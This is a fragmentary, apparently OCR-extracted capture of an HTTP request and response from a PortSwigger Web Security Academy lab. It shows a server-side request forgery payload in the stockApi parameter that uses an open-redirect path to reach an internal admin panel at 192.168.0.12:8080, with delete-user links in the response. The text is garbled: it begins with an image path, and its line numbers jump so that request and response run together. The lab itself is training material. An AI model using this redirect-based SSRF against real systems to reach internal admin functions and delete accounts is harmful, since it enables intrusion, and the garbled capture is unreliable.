 11 Origin:
https://0aeb00d6038f0ab385430a49008a001b.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aeb00d6038f0ab385430a49008a001b.web-security-ac
ademy.net/product?productId=5
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin
/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>